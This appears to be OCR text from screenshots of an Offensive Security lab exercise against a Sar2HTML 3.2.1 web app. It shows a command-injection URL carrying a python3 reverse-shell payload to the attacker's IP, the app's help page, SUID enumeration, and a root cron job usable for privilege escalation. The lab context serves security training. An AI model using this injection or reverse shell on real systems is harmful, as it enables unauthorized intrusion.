 EN 192.168.49.239 19:44
2
Offensive Security | Labs
192.168.239.89/secret.txt
bash | GTFOBins
Sar2HTML 3.2.1 - Remote
192.168.239.35/sar2HTML
192.168.239.35/sar2HTML/index.php?plot=;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.49.239%22,1234));o
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for repo
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png su
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.
bleed@Bleedthefreak: ~
File Actions Edit View Help
/snap/core18/1880/usr/bin/gpasswd
/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
/snap/core18/1754/bin/mount
/snap/core18/1754/bin/ping
/snap/core18/1754/bin/su
/snap/core18/1754/bin/umount
/snap/core18/1754/usr/bin/chfn
/snap/core18/1754/usr/bin/chsh
/snap/core18/1754/usr/bin/gpasswd
/snap/core18/1754/usr/bin/newgrp
/snap/core18/1754/usr/bin/passwd
/snap/core18/1754/usr/bin/sudo
/snap/core18/1754/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1754/usr/lib/openssh/ssh-keysign
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
www-data@sar:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.da
ily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.we
ekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.mo
nthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
www-data@sar:/var/www/html$ cat finally.sh
cat finally.sh
#!/bin/sh
./write.sh
www-data@sar:/var/www/html$
192.168.239.35